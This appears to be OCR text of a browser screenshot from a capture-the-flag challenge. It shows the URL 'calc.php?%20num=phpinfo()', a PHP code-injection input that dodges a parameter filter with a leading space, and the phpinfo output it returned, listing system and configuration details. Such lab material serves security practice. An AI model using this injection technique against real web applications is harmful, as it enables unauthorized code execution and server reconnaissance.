 不安全 | node3.buuoj.cn:27332/calc.php?%20num=phpinfo()
影网_西瓜影... CSDN-专业IT技术... 腾讯视频 - 中国领... 看雪论坛-安全社区...
PHP Version 7.0.30-0ubuntu0.16.04.1
System Linux 0034711ec5be 4.15.0-122-generic #124-Ubuntu SMP Thu Oct 15 13:03:05 UTC 2020 x
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.0/apache2
Loaded Configuration File /etc/php/7.0/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.0/apache2/conf.d
Additional .ini files parsed /etc/php/7.0/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.0/apache2/conf.d/10-opcache.ini,
/etc/php/7.0/apache2/conf.d/10-pdo.ini, /etc/php/7.0/apache2/conf.d/20-calendar.ini,
/etc/php/7.0/apache2/conf.d/20-ctype.ini, /etc/php/7.0/apache2/conf.d/20-curl.ini,
/etc/php/7.0/apache2/conf.d/20-exif.ini, /etc/php/7.0/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.0/apache2/conf.d/20-ftp.ini, /etc/php/7.0/apache2/conf.d/20-gettext.ini,
/etc/php/7.0/apache2/conf.d/20-iconv.ini, /etc/php/7.0/apache2/conf.d/20-json.ini,